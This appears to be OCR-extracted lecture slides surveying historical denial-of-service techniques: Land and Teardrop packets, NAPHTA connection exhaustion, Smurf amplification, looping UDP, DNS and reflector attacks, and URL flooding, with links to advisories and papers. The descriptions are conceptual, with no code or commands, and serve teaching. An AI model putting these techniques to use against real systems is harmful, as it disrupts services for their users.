

#### **Teardrop/Land attack**

- $\mathcal{L}_{\mathcal{A}}$ Dec 1997
- $\mathcal{L}_{\mathcal{A}}$  Land: source and destination IP are the same causing response to loop
- $\overline{\phantom{a}}$ Teardrop: send overlapping IP fragments
- F http://www.cert.org/advisories/CA-1997-28.html



#### **NAPHTA: TCP connections**

- Repeatedly establishing a connection and then abandoning it, an attacker can tie up resources. Fill up the TCP connections buffer.
- http://people.internet2.edu/~shalunov/netkill



#### **Smurf Amplification**





•http://www.networkice.com/Advice/Intrusions/2000104/default.htm



#### **Looping UDP**



#### **DNS attack**



#### **Massive attack on 13 DNS root servers (10/02)**

- **ICMP floods 150K PPS (primitive attack)**
- $\bullet$ Took down 7 root servers (two hours)


### **Reflectors -> Bandwidth attack**

- $\mathcal{L}_{\mathcal{A}}$  Reflectors= returns a packet if one is sent
	- Web servers, DNS servers and routers
		- Returns SYNACK or RST in response to a SYN or other TCP packets with ACK
		- $\hspace{0.1mm}$  or query reply in response to a query
		- or ICMP Time Exceeded or Host Unreachable in response to particular IP packets
	- Attackers spoof IP addresses from a zombie
	- Vern Paxson research
	- http://www.aciri.org/vern/papers/reflectors.CCR.01.pdf



#### **Reflectors**



#### **Reflectors**



# **Client attack**

- $\overline{\phantom{0}}$ ■ URL attacks
	- Repeated request
	- Repeated REFRESH
	- Random URL
		- Avoids proxy
		- Works hard
		- Large log file
	- cgi, long forms, heavy search requests

